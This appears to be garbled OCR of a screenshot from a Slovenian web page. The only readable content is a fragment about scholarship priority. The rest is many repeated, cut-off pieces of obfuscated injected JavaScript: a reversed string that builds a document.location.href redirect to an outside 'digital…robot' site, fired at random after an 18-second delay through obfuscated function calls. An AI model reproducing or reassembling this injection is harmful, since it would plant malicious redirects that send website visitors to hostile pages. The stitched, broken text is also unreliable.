
{var delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3)
{var delay = 18000; setTimeout($NjS(0),delay);}
to
v:
Prednost pri podelitvi štipendije bodo imeli k
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($nJe(0),